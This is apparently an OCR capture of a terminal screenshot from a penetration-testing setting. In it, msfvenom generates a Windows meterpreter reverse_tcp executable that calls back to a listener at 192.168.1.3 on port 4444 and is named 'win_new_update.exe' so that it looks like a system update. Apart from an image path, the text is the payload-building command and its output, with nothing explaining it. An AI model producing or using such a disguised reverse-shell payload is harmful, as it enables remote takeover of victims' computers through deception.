 win_new_updat
e.exe
Terminal
File Edit View Search Terminal Help
┌─[root@omega]─[~]
└──╼ #msfvenom -p windows/meterpreter/reverse_tcp -f exe LHOST=192.168.1.3 LPORT
=4444 -o /root/Desktop/win_new_update.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: /root/Desktop/win_new_update.exe
┌─[root@omega]─[~]
└──╼ #